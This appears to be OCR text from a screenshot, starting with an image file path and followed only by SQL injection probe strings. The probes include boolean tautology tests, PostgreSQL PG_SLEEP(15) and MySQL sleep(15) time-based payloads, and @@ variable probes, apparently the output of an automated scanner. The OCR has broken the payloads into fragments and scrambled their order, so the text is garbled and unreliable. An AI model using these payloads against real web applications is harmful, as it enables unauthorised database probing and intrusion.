
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT